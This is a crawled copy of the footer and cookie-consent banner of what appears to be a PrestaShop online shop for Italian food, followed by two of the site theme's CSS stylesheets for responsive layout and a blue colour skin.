<li><em class="fa fa-map-marker">&nbsp; </em>Via Mantova 1H, Cremona, ITALY</li>
<li><em class="fa fa-phone">&nbsp;</em>+39&nbsp;334.5714571</li>
<li><em class="fa fa-envelope">&nbsp; </em>info@italianfood.care</li>
</ul>
<p class="payment-link"><a href="#"><img src="/themes/leo_exist/img/modules/leomanagewidgets/payment.png" alt="" /></a> <a href="#"><img src="/themes/leo_exist/img/modules/leomanagewidgets/payment-1.png" alt="" /></a> <a href="#"><img src="/themes/leo_exist/img/modules/leomanagewidgets/payment-2.png" alt="" /></a> <a href="#"><img src="/themes/leo_exist/img/modules/leomanagewidgets/payment-3.png" alt="" /></a></p>
	</div>
</div>
                                                        </div>
                                            </div>
    
<script>

    function setcook() {
        var nazwa = 'cookie_ue';
        var wartosc = '1';
        var expire = new Date();
        expire.setMonth(expire.getMonth()+12);
        document.cookie = nazwa + "=" + escape(wartosc) +";path=/;" + ((expire==null)?"" : ("; expires=" + expire.toGMTString()))
    }

</script>
<style>

.closebutton {
    cursor:pointer;
	-moz-box-shadow:inset 0px 1px 0px 0px #ffffff;
	-webkit-box-shadow:inset 0px 1px 0px 0px #ffffff;
	box-shadow:inset 0px 1px 0px 0px #ffffff;
	background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #f9f9f9), color-stop(1, #e9e9e9) );
	background:-moz-linear-gradient( center top, #f9f9f9 5%, #e9e9e9 100% );
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f9f9f9', endColorstr='#e9e9e9');
	background-color:#f9f9f9;
	-webkit-border-top-left-radius:5px;
	-moz-border-radius-topleft:5px;
	border-top-left-radius:5px;
	-webkit-border-top-right-radius:5px;
	-moz-border-radius-topright:5px;
	border-top-right-radius:5px;
	-webkit-border-bottom-right-radius:5px;
	-moz-border-radius-bottomright:5px;
	border-bottom-right-radius:5px;
	-webkit-border-bottom-left-radius:5px;
	-moz-border-radius-bottomleft:5px;
	border-bottom-left-radius:5px;
	text-indent:0px;
	border:1px solid #dcdcdc;
	display:inline-block;
	color:#666666!important;
	font-family:Arial;
	font-size:14px;
	font-weight:bold;
	font-style:normal;
	height:25px;
	line-height:25px;
	text-decoration:none;
	text-align:center;
    padding:0px 10px;
	text-shadow:1px 1px 0px #ffffff;
}
.closebutton:hover {
	background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #e9e9e9), color-stop(1, #f9f9f9) );
	background:-moz-linear-gradient( center top, #e9e9e9 5%, #f9f9f9 100% );
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e9e9e9', endColorstr='#f9f9f9');
	background-color:#e9e9e9;
}.closebutton:active {
	position:relative;
	top:1px;
}


#cookieNotice p {margin:0px; padding:0px;}

</style>
<div id="cookieNotice" style="
width: 100%; 
position: fixed; 
bottom:0px;
box-shadow: 0px 0 10px 0 #FFFFFF;
background: #000000;
z-index: 9999;
font-size: 14px;
line-height: 1.3em;
font-family: arial;
left: 0px;
text-align:center;
color:#FFF;
opacity: 
">
    <div id="cookieNoticeContent" style="position:relative; margin:auto; padding:10px; width:100%; display:block;">
    <table style="width:100%;">
      <td style="text-align:center;">
        We use cookies to offer you the best experience on our site. By continuing to browse the site, you agree to use cookies.&nbsp;&nbsp;<a title="Find out more here." href="../en/content/2-cookies">Find out more here.</a>
      </td>
      <td style="width:80px; vertical-align:middle; padding-right:20px; text-align:right;">
    	<span id="cookiesClose" class="closebutton"  onclick="
                        
            $('#cookieNotice').animate(
            {bottom: '-200px'}, 
            2500, function(){
                $('#cookieNotice').hide();
            }); setcook();
            ">
            close
                    </span>
     </td>
     </table>
    </div>
</div>
						</div> 
					</div>
				</section><!-- #footercenter -->
                				<section id="footernav" class="footer-nav">
					<div class="container">
						<div class="inner">	
							<div class="row">						
																	<div id="powered" class="col-lg-6 col-md-6 col-sm-6 col-xs-12 text-left">
																					Copyright 2014 Powered by PrestaShop. All Rights Reserved.
																					<br/>Powered by <span><a href="http://www.lifeinpixel.pro">Life in Pixel</a></span>
									</div><!-- #poweredby -->
																							</div>							
						</div>
					</div>
				</section>
            </footer><!-- .footer-container -->
		</section><!-- #page -->
		<span id="backtop" class="fa fa-angle-double-up"></span>
</body></html>

--- FILE ---
content_type: text/css
request_url: http://www.italianfood.care/themes/leo_exist/css/responsive.css
body_size: 5341
content:
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/**
 * Product Item Selectors
 */
/***********************************************************************/
/* Button */
/**
* Transition-timing-function property@mixin 
*/
/*background RGBA
============================================*/
/****/
/* RIGHT TO LEFT */
/** CHECKOUT BY STEP */
/*  
 * LAYOUT VARIABLES 
 */
@media (max-width: 1196px) and (min-width: 992px) {
  .editortool .label-customize {
    display: none;
  }
}
@media (min-width: 1200px) {
  #guestTracking .form-group {
    overflow: hidden;
  }
  #guestTracking .form-group i {
    padding-left: 10px;
  }
  .rtl #guestTracking .form-group i {
    padding-right: 10px;
    padding-left: inherit;
  }
  #guestTracking .form-control {
    float: left;
  }
  .rtl #guestTracking .form-control {
    float: right;
  }
  #guestTracking label {
    float: left;
    clear: both;
    width: 100%;
  }
  .rtl #guestTracking label {
    float: right;
  }
}
@media (max-width: 1199px) {
  .zoomdiv {
    display: none !important;
  }
}
@media (max-width: 990px) {
  html {
    background: none;
  }

  .navbar-header .navbar-toggle {
    display: block;
    float: left;
    margin: 0 0 20px 0;
  }
  .rtl .navbar-header .navbar-toggle {
    float: right;
  }
  .rtl .navbar-header .navbar-toggle {
    margin: 0 0 20px 0;
  }

  .collapse.navbar-collapse {
    display: none !important;
  }

  .widget-video .iframe {
    width: 130px;
  }

  .navbar-nav {
    float: none;
  }
  .navbar-nav > li {
    float: none;
  }
}
@media (min-width: 991px) {
  .off-canvas-active > #page,
  .off-canvas-active > #off-canvas-nav {
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
    position: relative!important;
  }

  #off-canvas-button {
    display: none !important;
  }
}
@media (max-width: 991px) {
  #manucarousel .carousel-control {
    border: 0 none;
    height: auto !important;
    top: 50% !important;
    line-height: 20px;
    font-size: 30px;
    margin-top: -15px;
  }

  .navbar-header {
    float: none;
  }

  #header-main #header_logo {
    display: inline-block;
    text-align: center;
    margin-bottom: 20px;
  }
  #header-main #header_logo a {
    display: inline-block;
  }

  .header_user_info .dropdown-toggle {
    display: block;
  }

  .dropdown-menu > li > a {
    padding: 3px 0;
  }

  .dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus {
    background: transparent;
  }

  ul.links li .fa, ul.links li .icon {
    width: 10px;
  }

  #footer #newsletter_block_left .newsletter-input {
    width: 200px;
  }

  #footer #newsletter_block_left.block .title_block {
    margin-bottom: 10px;
  }
}
@media (max-width: 767px) {
  .product-block .functional-cart-detail {
    position: static;
    opacity: 1;
    filter: alpha(opacity=100);
    margin-bottom: 35px;
  }

  .ajax_block_product .product-block:hover .content_price {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    transform: scale(1, 1);
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
  }

  .footer-top .container {
    padding: 0 40px;
  }

  .products_block .nav-tabs {
    position: static;
    margin: 30px 0 35px;
    margin-right: 50px;
  }
  .rtl .products_block .nav-tabs {
    margin-left: 50px;
    margin-right: inherit;
  }
  .products_block .nav-tabs > li {
    margin-bottom: 5px;
  }

  .top-margin {
    margin-top: 20px;
  }

  #header-main .container > .inner {
    padding: 0;
  }

  .banner-img {
    width: 100%;
    text-align: center;
    display: inline-block;
    margin-bottom: 10px;
  }
  .banner-img a {
    display: inline-block;
  }

  header .g-dropdown {
    position: relative;
  }
  header .g-dropdown .groupe-btn {
    padding: 5px;
    float: left;
    cursor: pointer;
  }
  .rtl header .g-dropdown .groupe-btn {
    float: right;
  }
  header .g-dropdown ul.links li {
    display: block;
  }

  /*
  #header-main{
  	.inner{
  		text-align: center;
  	}	 
  }*/
  #header_logo {
    margin: 20px 0 40px;
  }

  #send_friend_form {
    width: 280px;
  }

  #poweredby {
    text-align: center;
  }

  #footnav {
    text-align: center;
    margin-top: 10px;
  }

  .effect {
    text-align: center;
  }

  #leosearchtopbox {
    margin-right: 8px;
  }
  #leosearchtopbox select {
    width: 40%;
  }
  #leosearchtopbox input {
    width: 60%;
  }
}
@media (max-width: 500px) {
  .content_sortPagiBar ul.pagination {
    clear: both;
    margin-top: 20px;
  }
}
@media (max-width: 480px) {
  #topbar .btn-group .dropdown-toggle {
    padding-right: 15px;
  }
  .rtl #topbar .btn-group .dropdown-toggle {
    padding-left: 15px;
    padding-right: inherit;
  }

  #header .cart_block {
    width: 280px;
    right: -65px;
  }
  .rtl #header .cart_block {
    left: -65px;
    right: auto;
  }

  header .nav .row {
    padding: 10px 0;
  }

  #cart .heading {
    display: inline-block;
  }

  .box-services {
    display: none;
  }

  .product-block .functional-buttons {
    left: 0;
  }

  #layer_cart .layer_cart_cart .button-container {
    text-align: center;
  }

  #layer_cart .layer_cart_cart .button-container .btn {
    float: none!important;
    margin-bottom: 10px;
  }
}


--- FILE ---
content_type: text/css
request_url: http://www.italianfood.care/themes/leo_exist/css/skins/blue/skin.css
body_size: 7211
content:
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/**
 * Product Item Selectors
 */
/***********************************************************************/
/* Button */
/**
* Transition-timing-function property@mixin 
*/
/*background RGBA
============================================*/
/****/
/* RIGHT TO LEFT */
/** CHECKOUT BY STEP */
/*  
 * LAYOUT VARIABLES 
 */
a:hover, a:focus {
  color: #1ea7ee;
}

.pagination > .active a, .pagination > .active a:hover, .pagination > .active a:focus, .pagination > .active span, .pagination > .active span:hover, .pagination > .active span:focus {
  background-color: #1ea7ee;
}
.pagination > li > a:hover, .pagination > li > a:focus, .pagination > li > span:hover, .pagination > li > span:focus {
  background-color: #1ea7ee;
}

/* Button */
.btn-outline-inverse {
  color: white;
  background-color: #1ea7ee;
  border-color: #1ea7ee;
}
.btn-outline-inverse:hover, .btn-outline-inverse:focus, .btn-outline-inverse:active, .btn-outline-inverse.active {
  color: white;
  background-color: black;
  border-color: black;
}
.open .btn-outline-inverse.dropdown-toggle {
  color: white;
  background-color: black;
  border-color: black;
}
.btn-outline-inverse:active, .btn-outline-inverse.active {
  background-image: none;
}
.open .btn-outline-inverse.dropdown-toggle {
  background-image: none;
}
.btn-outline-inverse.disabled, .btn-outline-inverse.disabled:hover, .btn-outline-inverse.disabled:focus, .btn-outline-inverse.disabled:active, .btn-outline-inverse.disabled.active, .btn-outline-inverse[disabled], .btn-outline-inverse[disabled]:hover, .btn-outline-inverse[disabled]:focus, .btn-outline-inverse[disabled]:active, .btn-outline-inverse[disabled].active, fieldset[disabled] .btn-outline-inverse, fieldset[disabled] .btn-outline-inverse:hover, fieldset[disabled] .btn-outline-inverse:focus, fieldset[disabled] .btn-outline-inverse:active, fieldset[disabled] .btn-outline-inverse.active {
  background-color: #1ea7ee;
  border-color: #1ea7ee;
}
.btn-outline-inverse .badge {
  color: #1ea7ee;
  background-color: white;
}

.btn-outline {
  color: white;
  background-color: black;
  border-color: black;
}
.btn-outline:hover, .btn-outline:focus, .btn-outline:active, .btn-outline.active {
  color: white;
  background-color: #1ea7ee;
  border-color: #1ea7ee;
}
.open .btn-outline.dropdown-toggle {
  color: white;
  background-color: #1ea7ee;
  border-color: #1ea7ee;
}
.btn-outline:active, .btn-outline.active {
  background-image: none;
}
.open .btn-outline.dropdown-toggle {
  background-image: none;
}
.btn-outline.disabled, .btn-outline.disabled:hover, .btn-outline.disabled:focus, .btn-outline.disabled:active, .btn-outline.disabled.active, .btn-outline[disabled], .btn-outline[disabled]:hover, .btn-outline[disabled]:focus, .btn-outline[disabled]:active, .btn-outline[disabled].active, fieldset[disabled] .btn-outline, fieldset[disabled] .btn-outline:hover, fieldset[disabled] .btn-outline:focus, fieldset[disabled] .btn-outline:active, fieldset[disabled] .btn-outline.active {
  background-color: black;
  border-color: black;
}
.btn-outline .badge {
  color: black;
  background-color: white;
}

.product-block .functional-cart-detail > div.cart {
  margin-right: 16px;
}
.rtl .product-block .functional-cart-detail > div.cart {
  margin-left: 16px;
  margin-right: inherit;
}
.product-block .functional-cart-detail > div.cart a:hover:before, .product-block .functional-cart-detail > div.cart a:focus:before {
  border-left: 16px solid #1ea7ee;
}
.product-block .functional-cart-detail > div.detail-link a:hover:before, .product-block .functional-cart-detail > div.detail-link a:focus:before {
  border-right: 16px solid #1ea7ee;
}
.product-block .functional-buttons .action-button > div .btn:hover {
  color: #1ea7ee;
}

.block .title_block:before {
  background-color: #1ea7ee;
}

.block-highlighted {
  background: #222222;
  color: white;
}
.block-highlighted a {
  color: white;
}
.block-highlighted a:hover {
  color: #1ea7ee;
}
.block-highlighted .title_block {
  background-color: #1ea7ee;
}
.block-highlighted .bullet li a:hover {
  color: #1ea7ee;
}

#topbar .container > .inner {
  background: #222222;
  color: #999999;
}
#topbar .container > .inner a {
  color: #999999;
}
#topbar .container > .inner a:hover {
  color: #1ea7ee;
}
#topbar .links-outline a {
  color: #1ea7ee;
}
#topbar .btn-group .quick-setting a:hover {
  color: #1ea7ee;
}

.footer-top .container > .inner {
  background: transparent;
  color: #777777;
}
.footer-top .container > .inner a {
  color: #777777;
}
.footer-top .container > .inner a:hover {
  color: #1ea7ee;
}

.footer-center .container {
  border-top: 1px solid #0eba9e;
}
.footer-center .container > .inner {
  background: #222222;
  color: #999999;
}
.footer-center .container > .inner a {
  color: #999999;
}
.footer-center .container > .inner a:hover {
  color: #1ea7ee;
}

.footer-bottom .container > .inner {
  background: #0eba9e;
  color: #777777;
}
.footer-bottom .container > .inner a {
  color: #777777;
}
.footer-bottom .container > .inner a:hover {
  color: #0eba9e;
}

.footer-nav .container > .inner {
  background: #171717;
  color: #777777;
}
.footer-nav .container > .inner a {
  color: #777777;
}
.footer-nav .container > .inner a:hover {
  color: #1ea7ee;
}

/* Search */
.groupe-btn {
  background-color: #1ea7ee;
}

#wishlist_button:hover:before {
  color: #1ea7ee;
}

.block .nav-pills > li.active > a, .block .nav-pills > li.active > a:hover, .block .nav-pills > li.active > a:focus {
  background-color: #1ea7ee;
}
.block .nav-pills > li.active > a:before {
  color: #1ea7ee;
}

ul.step li.step_current, ul.step li.step_done {
  background: #1ea7ee;
}

.blog_container .blog-info h4 a:hover {
  color: #1ea7ee;
}

#cart h4 {
  color: black;
}

.price {
  color: #1ea7ee;
}

.ajax_block_product .product-block:before {
  background: #1ea7ee;
}
.product-block .name a:hover {
  color: #1ea7ee;
}

.leo-megamenu {
  /* menu level 1 */
  /* level 2 */
}
.leo-megamenu .navbar-nav > li > a:hover, .leo-megamenu .navbar-nav > li > a:focus, .leo-megamenu .navbar-nav > li > a:active {
  color: #1ea7ee !important;
  background-color: transparent;
}
.leo-megamenu .navbar-nav > li:active > a {
  color: #1ea7ee;
}
.leo-megamenu .navbar-nav > li:hover > .caret, .leo-megamenu .navbar-nav > li:active > .caret {
  color: #1ea7ee;
}
.leo-megamenu .dropdown-menu li a:hover {
  background-color: #1ea7ee;
  color: white;
}
.leo-megamenu .dropdown-menu li a:hover .fa {
  color: #1ea7ee;
}
.leo-megamenu .product-block .product-name:hover {
  color: #1ea7ee;
}
.leo-megamenu .dropdown-sub.dropdown-menu li a:hover {
  background-color: transparent;
  color: #1ea7ee;
}
.leo-megamenu .dropdown:hover > a {
  color: #1ea7ee;
}
.leo-megamenu .dropdown:hover > a .fa {
  color: #1ea7ee;
}

#thumbs_list li a:hover, #thumbs_list li a.shown {
  border-color: #1ea7ee;
}

.ct_menu a.shop-now {
  background: #1ea7ee;
}

#off-canvas-nav .offcanvas-mainnav {
  background-color: #1ea7ee;
}

/* Manawidgest */
.banner-img .banner-content .banner-info {
  background-color: #1ea7ee;
}

.box-services:hover h5, .box-services:hover i {
  color: #1ea7ee;
}
